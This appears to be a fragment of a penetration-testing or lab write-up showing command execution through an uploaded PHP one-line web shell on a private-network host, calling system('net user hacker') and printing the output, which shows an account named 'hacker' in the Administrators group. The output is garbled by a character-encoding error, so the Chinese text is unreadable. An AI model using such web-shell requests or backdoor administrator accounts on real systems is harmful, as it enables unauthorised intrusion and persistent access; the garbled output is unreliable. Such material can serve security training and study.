 phpinfo()
192.168.1.4/tmp/1711786178_yijuhua.php?cmd=system("net user hacker");
ÓÃ»§Ãû hacker È«Ãû ×¢ÊÍ ÓÃ»§µÄ×¢ÊÍ ¹ú¼Ò/µØÇø´úÂë 000 (ÏµÍ³Ä¬ÈÏÖµ) ÕÊ»§ÆôÓÃ Yes ÕÊ»§µ½ÆÚ ´Ó²» ÉÏ´ÎÉèÖÃÃÜÂë 2024/3/30 16:24:25 ÃÜÂëµ½ÆÚ
2024/5/11 16:24:25 ÃÜÂë¿É¸ü¸Ä 2024/3/30 16:24:25 ÐèÒªÃÜÂë Yes ÓÃ»§¿ÉÒÔ¸ü¸ÄÃÜÂë Yes ÔÊÐíµÄ¹¤×÷Õ¾ All µÇÂ¼½Å±¾ ÓÃ»§ÅäÖÃÎÄ¼þ Ö÷Ä¿Â¼
ÉÏ´ÎµÇÂ¼ ´Ó²» ¿ÉÔÊÐíµÄµÇÂ¼Ð¡Ê±Êý All ±¾µØ×é³ÉÔ± *Administrators *Users È«¾Ö×é³ÉÔ± *None ÃüÁî³É¹¦Íê³É¡£